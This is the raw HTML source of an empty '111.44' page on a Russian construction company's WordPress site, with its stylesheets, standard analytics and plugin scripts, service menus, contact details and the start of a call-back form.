#f9b300;}.widget_calendar th,.widget_calendar caption {color: #ffc412;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #ffc412;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #ffc412;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #ffc412;border-right-color: #ffc412;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap&#038;ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='ct_public_functions-js-extra'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"b5eed77c2c","_rest_nonce":"3039693ba9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/vip-stroitelstvo.ru\/index.php?rest_route=\/","_apbct_ajax_url":"https:\/\/vip-stroitelstvo.ru\/wp-content\/plugins\/cleantalk-spam-protect\/lib\/Cleantalk\/ApbctWP\/Ajax.php","data__cookies_type":"native","data__ajax_type":"rest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public--functions.min.js?ver=5.170' id='ct_public_functions-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"pixel__setting":"3","pixel__enabled":"","pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/cc557f9ea884df51377f47e8e86b4dcf.gif","data__email_check_before_post":"1","data__cookies_type":"native"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.170' id='ct_public-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.170' id='cleantalk-modal-js'></script>
<link rel="https://api.w.org/" href="https://vip-stroitelstvo.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vip-stroitelstvo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vip-stroitelstvo.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<meta name="generator" content="WooCommerce 6.1.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header__wide{background-color:#333333;}

.grecaptcha-badge {
    visibility: hidden;
    opacity: 0;
}
#content > main > section.write > div > h2.write__title.section-title.section-title--center.blue-line.blue-line--white{
	color: whitesmoke;
}
.top-panel-content__right.phone .phone__link .phone__text{
	white-space: preserve nowrap;
	font-weight:900;
}
.main-navigation .menu > li {
	margin-right: 7px;
}
@media screen and (max-width: 1300px){
	.main-navigation .menu > li {
		margin-right: 3px;
	}
	#main-menu a{
		font-size: 12px;
	}
}















		</style>
		    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(61000660, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/61000660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHHJRJKJWS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHHJRJKJWS');
</script>
</head>

<body class="wp-custom-logo theme-kava woocommerce woocommerce-page woocommerce-no-js hfeed top-panel-invisible layout-fullwidth blog-default">

<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="header__wide">
	<div class="site-header__wrap container">
				<div class="space-between-content">
			<div class="site-branding">
				<a href="https://vip-stroitelstvo.ru/" class="custom-logo-link" rel="home"><img src="https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg" class="custom-logo" alt="Вип Строительство" /></a>			</div>
				<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1177"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a>
<ul class="sub-menu">
	<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7325"><a href="https://vip-stroitelstvo.ru/completed/stroitelnye-raboty/">Построенные объекты</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7327"><a href="https://vip-stroitelstvo.ru/completed/blagoustrojstvo/">Благоустройство</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7326"><a href="https://vip-stroitelstvo.ru/completed/otdelochnye-raboty/">Оформление интерьера</a></li>
	<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7324"><a href="https://vip-stroitelstvo.ru/completed/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7328"><a href="https://vip-stroitelstvo.ru/completed/inzhenernye/">Инженерные работы</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529"><a href="https://vip-stroitelstvo.ru/uslugi/generalnyj-podryad/">Генеральный подряд</a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1530"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1538"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/">Эскиз дома</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1535"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/">Дизайн дома</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1536"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
		<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1604"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
		<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1598"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>
		<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>
	</ul>
</li>
	<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://vip-stroitelstvo.ru/uslugi/oformlenie-interera/">Оформление интерьера</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1531"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/">Инженерные работы</a>
	<ul class="sub-menu">
		<li id="menu-item-1605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1605"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
		<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
		<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
		<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7008"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
		<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
		<li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
		<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
	</ul>
</li>
	<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1533"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
	<ul class="sub-menu">
		<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1545"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1546"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
	</ul>
</li>
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1534"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
	<ul class="sub-menu">
		<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1548"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://vip-stroitelstvo.ru/about/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://vip-stroitelstvo.ru/awards/">Награды</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://vip-stroitelstvo.ru/garantii/">Гарантии</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://vip-stroitelstvo.ru/partnery/">Партнеры</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://vip-stroitelstvo.ru/oplata/">Оплата</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
</ul>		</div>
	</nav>
	<div class="top-panel-content__right phone">
		<a class="phone__link" href="tel:+74957744409">
				<span class="phone__text">+7 (495) 77-444-09</span><br>
		</a>
		<p id="popupform">
			<span>ЗАКАЗАТЬ ЗВОНОК</span>
		</p>		
	</div>
	<!-- #site-navigation -->
				<!-- <a class="open-link" href="#site-navigation">
				<i class="open-link__burger fa fa-bars" aria-hidden="true"></i>
			</a>
			<div class="site-header__search search">
				<div class="search__content search__content--hidden">
					<form class="search__form" action="#" method="post" role="search">
						<label class="search__label">
							<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
						</label>
						<button class="search__form-btn search-btn">
							<i class="fa fa-search"></i>
						</button>
					</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
				</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
			</div> -->
		</div>
			</div>  
</div>


<div id='cssmenu'>
	<div id="menu-button">
		<div class="menu-logo">
			<a href="/"><img src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство"></a>
		</div>
		<div class="menu-info">
			<a class="phone__link" href="tel:+74957744409">
				<span class="phone__icon">
					<i class="fa fa-phone" aria-hidden="true"></i>
				</span>
			</a>
		</div>
		<div class="burger"></div>
	</div>
		<ul  style="overflow-y: auto; height: 100vh; padding-bottom: 100px;">
			<!-- <li style="height: 50px;">
				<div class="site-header__search search">
					<div class="search__content search__content--hidden">
						<form class="search__form" action="#" method="post" role="search">
							<label class="search__label">
								<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
							</label>
							<button class="search__form-btn search-btn">
								<i class="fa fa-search"></i>
							</button>
						</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
					</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
				</div>
			</li> -->

			<li><a href='/completted/'>ВЫПОЛНЕННЫЕ РАБОТЫ</a>
				<ul>
					<li>
						<a href="/completed/stroitelnye-raboty/">Построенные объекты</a>
					</li>
					<li>
						<a href="/completed/blagoustrojstvo/">Благоустройство</a>
					</li>
					<li>
						<a href="/completed/otdelochnye-raboty/">Оформление интерьера</a>
					</li>
					<li>
						<a href="/completed/proektirovanie/">Проектирование</a>
					</li>
					<li>
						<a href="/completed/inzhenernye/">Инженерные работы</a>
					</li>
				</ul>
			</li>
			
			<li class='active'><a href='/services/'>УСЛУГИ</a>
			<ul>
				<li><a href='/uslugi/generalnyj-podryad/'>Генеральный подряд</a></li>
				<li><a href="/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
					<ul>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/'>Эскиз дома</a></li>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/'>Дизайн дома</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>								
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>												
					</ul>
				</li>
				<li><a href="/uslugi/inzhenernye-raboty/">Инженерные работы</a>
					<ul>
						<li><a href="/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
					<ul>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
					<ul>
						<li><a href="/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
					</ul>
				</li>
			</ul>
			</li>	

			<li class='active'><a href='/about/'>О КОМПАНИИ</a>
				<ul>
					<li><a href="/garantii/">Гарантии</a></li>
					<!-- <li><a href="/chasto-zadavaemye-voprosy/">Часто задаваемые вопросы</a></li> -->
					<li><a href="/partnery/">Партнеры</a></li>
					<!-- <li><a href="/shema-raboty-2/">Схема работы</a></li> -->
					<li><a href="/oplata/">Оплата</a></li>
				</ul>
			</li>

			<li><a href='/contacts/'>КОНТАКТЫ</a></li>
			<li>
					<div style="margin-top: 100px;">
						<div class="burger-action">
							<p id="popupform3">ЗАКАЗАТЬ ЗВОНОК</p>
						</div>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="tel:+74957744409" target="_blank" style="width: 25px;margin-right:5px">								
								<i class="fa fa-phone" aria-hidden="true"></i> 
							</a>
							<a style="color: #f7e584;font-size: 16px;font-weight: 500;" href="tel:+74957744409" target="_blank">
								+7 (495) 77-444-09
							</a>
						</div>
						<p style="margin-left: 46px;color: #ccc;">ежедневно с 10:00 до 19:00</p>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank" style="width: 25px; margin-right: 5px;">
								<!-- <img src="/wp-content/themes/kava/Frame_4.png"> -->
								<i class="fa fa-envelope" aria-hidden="true"></i> 
							</a>
							<a style="color: #fff; font-size: 14px; font-weight: 400;" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank">vip-stroitelstvo@yandex.ru</a>
						</div>	
						<div class="mobile-menu-adress" bis_skin_checked="1">
							<span class="addr__icon" style="padding: 5px 13px 5px 3px;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span>
							<span style="color: #fff; font-size: 14px; font-weight: 400;">г. Московский, Коммунальная зона, №3</span><br>
						</div>
					</div>
					<!-- <div class="mobile-menu-map">
						<p onclick="popupToggle();">Схема проезда</p>
					</div> -->
			</li>
		</ul>
</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
        <div class="post-header blog-header">
            <h1>Информация</h1>
            <div class="breadcrumb">
                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">111.44</span><meta property="position" content="2"></span>            </div>
        </div>

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main">
<article id="post-0" class="post-0 page type-page status-publish hentry">

    <header class="page-header ">		<h1 class="page-title">111.44</h1>    <div class="breadcrumb">
        <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">111.44</span><meta property="position" content="2"></span>    </div>

	</header><!-- .page-header -->

	
	<div class="page-content">
		<div class="woocommerce columns-3 "></div>	</div><!-- .page-content -->

	</article><!-- #post-0 -->
</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content site-footer__wrapper"><div class="footer-copyright">&copy; 2026 Kava | Multipurpose WP Theme with Elementor Page Builder</div>	<ul class="site-footer__list">
		<li class="site__footer__item footer-about">
			<a class="footer-about__logo" href="/">
				<img class="footer-about__img" src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство">
			</a>
			<p class="footer-about__text">
				Строительная компания «Вип Строительство» занимается строительством загородных домов в Москве и Подмосковье. В нашем портфолио: дачи, элитные дома и коттеджи, а также комплексы с гаражом, цокольным этажом, мансардой и бассейном.
			</p>
		</li>
		<li class="site__footer__item footer-navi">
			<!-- <h3 class="footer-navi__title">Навигация</h3> -->
			<div class="footer-navi__menu">
				<nav class="footer-navi__nav"><ul id="menu-footer-menu-left" class="menu"><li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://vip-stroitelstvo.ru/about/">О компании</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a></li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a></li>
</ul></nav>				
			</div>
			
		</li>
		<!-- <li class="site__footer__item footer-contact">
			<h3 class="footer-contact__title">Контакты</h3>
				<ul class="footer-contact__list">
					<li class="footer-contact__item">
						<p class="footer-contact__text">Адрес:   г. Московский,<br> Коммунальная зона, №3</p>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Телефон:</p>&nbsp;
						<a class="footer-contact__link" href="tel:+74957744409"> +7 (495) 77-444-09</a>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Email:</p>&nbsp;
						<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru"> vip-stroitelstvo@yandex.ru</a>
					</li>
				</ul>
		</li> -->
		<li class="site__footer__item footer-contact">
			<a class="footer-contact__link tel" href="tel:+74957744409"> +7 (495) 77-444-09</a>
			<ul class="footer-contact__list">
				<li class="footer-contact__item" style="display: flex;">
				<span class="addr__icon" style="padding: 0px 12px 5px 3px; display: block;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span><p class="footer-contact__text">г. Московский, Коммунальная зона, №3<br>
				<!-- <span style="border-bottom: 1px dashed rgba(255, 255, 255, 1); font-size:14px; line-height: 17px; color: rgba(255, 255, 255, 1); cursor: pointer;" onclick="popupToggle();">Схема проезда</span> -->
				</p>
				</li>
				<li class="footer-contact__item">
					<p class="footer-contact__text"><span class="addr_icon" style="padding-right: 10px;"><i class="fa fa-clock-o" style="color: #f7e584;"></i> </span>ежедневно с 10.00 до 19.00</p>
				</li>
				<li class="footer-contact__item">
					<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru" style="display: flex; color: rgba(255, 255, 255, 1);"><span class="addr_icon" style="padding-right: 14px;"><i class="fa fa-envelope" aria-hidden="true"></i> </span> vip-stroitelstvo@yandex.ru</a>
				</li>
			</ul>
		</li>
	</ul>
</div>
</div>
<div class="footer-block-bottom">
	<div class="footer-container-bottom">
		<a href="/privacy/">Политика конфиденциальности</a>
		<p>© СК «Вип Строительство», 2026 Все права защищены</p>
	</div>
</div>

<!-- <div class="site-footer__inner">
	
</div> -->


	</footer><!-- #colophon -->

</div><!-- #page -->
<div  class="modal-container" id="popup2">
  <div  class="new-modal modal-wrap">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/111-44/#wpcf7-f7472-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
